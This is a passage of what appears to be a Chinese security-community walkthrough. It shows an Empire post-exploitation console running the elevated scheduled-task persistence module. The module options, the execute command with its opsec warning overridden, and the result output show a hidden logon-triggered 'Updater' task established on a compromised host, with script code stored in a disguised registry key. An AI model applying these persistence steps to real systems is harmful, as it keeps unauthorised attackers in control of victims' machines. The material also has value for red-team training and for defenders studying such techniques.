 script from specified location.
TaskName True Updater Name to use for the schtask.
IdleTime False User idle time (in minutes) to trigg
er
script.
ADSPath False Alternate-data-stream location to st
ore
the script code.
Agent True R8LZ6C3N Agent to run module on.
Listener False test Listener to use.
RegPath False HKLM:\Software\Microsoft Registry location to store the scrip
t
\Network\debug code. Last element is the key name.
Proxy False default Proxy to use for request (default, n
one,
or other).
UserAgent False default User-agent string to use for the sta
ging
request (default, none, or other).
(Empire: powershell/persistence/elevated/schtasks) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked R8LZ6C3N to run TASK_CMD_WAIT
[*] Agent R8LZ6C3N tasked with task ID 1
[*] Tasked agent R8LZ6C3N to run module powershell/persistence/elevated/schtasks
(Empire: powershell/persistence/elevated/schtasks) > [*] Agent R8LZ6C3N returned result
s.
成功: 成功创建计划任务 "Updater"。
Schtasks persistence established using listener test stored in HKLM:\Software\Microsoft
\Network\debug with Updater OnLogon trigger.
[*] Valid results returned by 192.168.235.100
(Empire: powershell/persistence/elevated/schtasks) >
先知社区